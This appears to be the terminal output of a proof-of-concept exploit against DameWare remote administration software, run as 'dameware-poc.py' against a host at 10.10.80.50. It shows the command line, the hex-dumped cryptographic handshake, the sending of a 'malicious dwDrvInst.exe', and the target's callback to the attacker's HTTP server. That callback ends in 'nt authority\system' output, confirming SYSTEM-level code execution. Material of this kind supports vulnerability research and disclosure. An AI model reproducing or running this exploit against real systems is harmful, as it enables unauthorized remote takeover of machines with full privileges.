 # /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.50 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:35:53 ] ---
00000000: 87 74 d6 c7 38 98 aa 23 23 99 d8 30 ad bc 96 b4 .t..8..##..0....
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000: 43 1a c0 b2 8d 5e e8 f9 86 37 ef df 7f 98 07 ce C....^...7......
00000010: 37 85 0c 39 32 04 ed bc c5 71 b7 1e 39 3b d3 2c 7..92....q..9;.,
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
--- [ server DH public key ] ---
00000000: 72 ea 66 91 27 72 52 7b 5b 60 c6 70 5a 1e 3c 4d r.f.'rR{[`.pZ.<M
--- [ client DH public key ] ---
00000000: c1 4c 24 59 52 a1 93 a9 bc b6 85 bf 0a fc f2 ff .L$YR...........
--- [ DH shared secret ] ---
00000000: e7 d5 49 e9 6a 1d 10 0c f2 32 89 c8 d5 0e 12 a6 ..I.j....2......
client-computed sum of the DH shared secret: 0x7a1
server-computed sum of the DH shared secret: 0x7a1
--- [ RSA signature of the DH shared secret ] ---
00000000: 0e 96 38 26 ab 85 b7 f1 b7 bb bb de 04 01 95 68 ..8&...........h
00000010: a1 d0 2a dd 68 15 2d 1a f0 1c 3d e6 63 a3 5b aa ..*.h.-...=.c.[.
00000020: 29 7d 3d bb f6 03 f1 8f b2 59 a5 51 87 83 0e c0 )}=......Y.Q....
00000030: 14 6d 59 d5 20 f7 3d 32 96 d8 d1 e2 5d 86 ad d2 .mY...=2....]...
00000040: 84 5e 5b 02 ad 93 8f 62 86 db ba 64 d1 67 c1 02 .^[....b...d.g..
00000050: 20 93 a3 ae 00 e3 1d 1d 42 6c 7c 5e 92 dd 6e d3 ........Bl|^..n.
00000060: da 95 22 71 ed bb 59 47 96 20 ee 21 67 85 03 8f .."q..YG...!g...
00000070: 43 79 8d c6 0b 99 28 4c 4e d5 f5 0b 54 13 dd 46 Cy....(LN...T..F
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.50.
Checking any response from the server...
10.10.80.50 - - [16/Feb/2022 04:36:01] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system